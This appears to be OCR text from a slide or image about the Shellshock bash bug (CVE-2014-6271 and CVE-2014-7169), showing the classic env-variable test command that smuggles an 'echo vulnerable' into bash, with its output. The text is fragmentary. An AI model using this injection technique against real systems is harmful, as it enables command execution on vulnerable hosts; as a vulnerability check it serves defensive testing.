 CVE - 2014 - 6271
sh-3.2$ env x='() { :;}; echo vulne
rable' bash -c "echo this is a
"
vulnerable
this is a test
Shellshock
25 years old
CVE - 2014 - 7169